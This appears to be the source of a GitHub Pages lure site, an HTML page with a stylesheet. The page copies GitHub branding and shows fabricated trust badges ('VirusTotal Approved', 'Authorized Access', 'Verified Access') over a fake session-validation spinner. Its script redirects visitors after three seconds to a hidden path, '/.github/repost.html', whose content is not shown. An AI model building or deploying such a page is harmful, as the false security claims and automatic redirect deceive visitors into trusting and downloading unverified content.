
<file: index.html>
﻿<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>Secure Content Delivery</title>
  <link rel="stylesheet" href="styles.css" />
</head>
<body>
  <nav class="k-navbar">
    <div class="nav-section-left">
      <div class="k-logo">
        <svg viewBox="0 0 16 16" width="32" height="32" aria-hidden="true">
          <path fill-rule="evenodd" d="M8 0C3.58 0 0 3.58 0 8c0 3.54 2.29 6.53 5.47 7.59.4.07.55-.17.55-.38 0-.19-.01-.82-.01-1.49-2.01.37-2.53-.49-2.69-.94-.09-.23-.48-.94-.82-1.13-.28-.15-.68-.52-.01-.53.63-.01 1.08.58 1.23.82.72 1.21 1.87.87 2.33.66.07-.52.28-.87.51-1.07-1.78-.2-3.64-.89-3.64-3.95 0-.87.31-1.59.82-2.15-.08-.2-.36-1.02.08-2.12 0 0 .67-.21 2.2.82.64-.18 1.32-.27 2-.27.68 0 1.36.09 2 .27 1.53-1.04 2.2-.82 2.2-.82.44 1.1.16 1.92.08 2.12.51.56.82 1.27.82 2.15 0 3.07-1.87 3.75-3.65 3.95.29.25.54.73.54 1.48 0 1.07-.01 1.93-.01 2.2 0 .21.15.46.55.38A8.013 8.013 0 0016 8c0-4.42-3.58-8-8-8z"></path>
        </svg>
        <span id="domainPath" class="domain-path">/secure-content</span>
      </div>
    </div>
  </nav>
  <main class="main-content-area">
    <div class="k-download-panel">
      <div class="panel-header">
        <svg class="content-icon-large" viewBox="0 0 16 16" aria-hidden="true">
          <path d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path>
        </svg>
        <h1 class="panel-title" id="dynamicTitle">Validating session</h1>
        <p class="panel-subtitle" id="dynamicSubtitle">Generating secure token</p>
      </div>
      <div class="download-card">
        <div class="card-header">
          <div class="content-badge">
            <span class="badge-icon">🔒</span>
            <span class="badge-text">Authorized Access</span>
          </div>
          <div class="version-info">
            <span class="version-badge">secure</span>
          </div>
        </div>
        <div class="security-features">
          <div class="security-item">
            <span class="security-dot"></span>
            <span>Verified Access</span>
          </div>
          <div class="security-item">
            <span class="security-dot"></span>
            <span>Secure Connection</span>
          </div>
        </div>
        <div class="loader-wrap" aria-live="polite">
          <div class="spinner" aria-hidden="true"></div>
          <p class="loader-title" id="loaderHeadline">Validating session</p>
          <p class="loader-muted" id="loaderStatus">Generating secure token</p>
        </div>
        <div class="verification-badges">
          <div class="verification-badge">
            <span class="check-dot"></span>
            VirusTotal Approved
          </div>
          <div class="verification-badge">
            <span class="check-dot"></span>
            Secure Archive
          </div>
        </div>
      </div>
    </div>
  </main>
  <script>
    function getProjectInfoFromHost() {
      const host = window.location.hostname || "";
      const projectSlug = host.replace(".github.io", "");
      return { host, projectSlug };
    }
    function formatProjectName(slug) {
      if (!slug) return "Content";
      return slug
        .replace(/-/g, " ")
        .split(" ")
        .filter(Boolean)
        .map(w => w.charAt(0).toUpperCase() + w.slice(1))
        .join(" ");
    }
    function updateUI() {
      const info = getProjectInfoFromHost();
      const pretty = formatProjectName(info.projectSlug);
      document.getElementById("domainPath").textContent = "/" + (info.host || "secure-content");
      document.getElementById("dynamicTitle").textContent = pretty;
      document.getElementById("dynamicSubtitle").textContent =
        info.host ? `Content package for ${info.host}` : "Content package";
    }
    function runLoaderSequence() {
      const target = "/.github/repost.html";
      setTimeout(() => window.location.replace(target), 3000);
    }
    document.addEventListener("DOMContentLoaded", () => {
      updateUI();
      runLoaderSequence();
    });
  </script>
</body>
</html>
</file>
<file: styles.css>
* { margin: 0; padding: 0; box-sizing: border-box; }

body {
  font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif;
  line-height: 1.6;
  color: #1F2328;
  background: #ffffff;
  min-height: 100vh;
  display: flex;
  flex-direction: column;
}

.k-navbar {
  display: flex;
  justify-content: space-between;
  align-items: center;
  padding: 16px 24px;
  background: #ffffff;
  border-bottom: 1px solid #d0d7de;
  position: sticky;
  top: 0;
  z-index: 100;
  backdrop-filter: blur(10px);
}

.nav-section-left { display: flex; align-items: center; gap: 16px; }
.k-logo { display: flex; align-items: center; gap: 12px; }

.domain-path {
  color: #1F2328;
  font-size: 16px;
  font-weight: 500;
}

.main-content-area {
  flex: 1;
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 40px 24px;
  min-height: calc(100vh - 73px);
}

.k-download-panel {
  max-width: 480px;
  width: 100%;
  text-align: center;
}

.panel-header { margin-bottom: 32px; }

.content-icon-large {
  width: 80px;
  height: 80px;
  color: #0969da;
  margin-bottom: 24px;
}

.panel-title {
  font-size: 28px;
  font-weight: 600;
  margin-bottom: 8px;
  line-height: 1.3;
}

.panel-subtitle {
  font-size: 16px;
  color: #656d76;
  line-height: 1.5;
}

.download-card {
  background: #ffffff;
  border: 1px solid #d0d7de;
  border-radius: 12px;
  padding: 32px;
  box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1);
}

.card-header {
  display: flex;
  justify-content: space-between;
  align-items: flex-start;
  margin-bottom: 24px;
}

.content-badge {
  display: flex;
  align-items: center;
  gap: 8px;
  background: #f6f8fa;
  border: 1px solid #d0d7de;
  border-radius: 6px;
  padding: 6px 12px;
  font-size: 14px;
  font-weight: 500;
}

.version-badge {
  background: #dafbe1;
  color: #1a7f37;
  border: 1px solid rgba(27, 31, 36, 0.15);
  border-radius: 12px;
  padding: 4px 8px;
  font-size: 12px;
  font-weight: 500;
}

.security-features {
  display: flex;
  flex-direction: column;
  gap: 12px;
  margin-bottom: 24px;
  padding: 16px;
  background: #f6f8fa;
  border-radius: 8px;
  border: 1px solid #d0d7de;
}

.security-item {
  display: flex;
  align-items: center;
  gap: 10px;
  font-size: 14px;
  color: #1F2328;
}

.security-dot {
  width: 10px;
  height: 10px;
  border-radius: 999px;
  background: #1a7f37;
  flex-shrink: 0;
  box-shadow: 0 0 0 3px rgba(26, 127, 55, 0.12);
}

.loader-wrap {
  padding: 18px 16px;
  border: 1px solid #d0d7de;
  border-radius: 10px;
  background: #ffffff;
  margin-bottom: 18px;
}

.spinner {
  width: 42px;
  height: 42px;
  border: 3px solid #d0d7de;
  border-top: 3px solid #0969da;
  border-radius: 50%;
  animation: spin 0.9s linear infinite;
  margin: 0 auto 12px;
}

.loader-title {
  font-size: 15px;
  font-weight: 600;
  margin-bottom: 4px;
}

.loader-muted {
  font-size: 13px;
  color: #656d76;
}

.verification-badges {
  display: flex;
  justify-content: center;
  gap: 12px;
  flex-wrap: wrap;
}

.verification-badge {
  display: flex;
  align-items: center;
  gap: 8px;
  font-size: 12px;
  color: #656d76;
  background: #f6f8fa;
  border: 1px solid #d0d7de;
  border-radius: 6px;
  padding: 6px 10px;
}

.check-dot {
  width: 10px;
  height: 10px;
  border-radius: 999px;
  background: #1a7f37;
  flex-shrink: 0;
}

@keyframes spin {
  0% { transform: rotate(0deg); }
  100% { transform: rotate(360deg); }
}

@media (max-width: 768px) {
  .k-navbar { padding: 12px 16px; }
  .main-content-area { padding: 24px 16px; }
  .download-card { padding: 24px; }
  .panel-title { font-size: 24px; }
  .card-header { flex-direction: column; gap: 12px; align-items: center; }
  .verification-badges { flex-direction: column; gap: 8px; }
}
</file>
